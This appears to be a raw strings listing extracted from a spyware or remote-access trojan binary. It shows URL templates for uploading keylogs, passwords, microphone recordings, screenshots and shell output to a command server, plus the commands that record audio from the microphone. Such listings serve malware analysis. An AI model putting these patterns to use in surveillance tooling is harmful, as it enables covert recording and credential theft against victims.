 %s?enc&comp=%s&ext=kl.txt
PT3493.tmp
%s?enc&comp=%s&ext=pwd.txt
open new type waveaudio alias mic buffer 6
record mic
stop mic
save mic %s
close mic
.wav
%s.cr
%s?enc&comp=%s&ext=rec.wav
.sc.jpg
%s?enc&comp=%s&ext=sc.jpg
%s?comp=%s&ext=%s.%s
%s?cstorage=search&comp=%s
%s%s\
%s?cstorage=shell&comp=%s
%s?enc&comp=%s&ext=shell.txt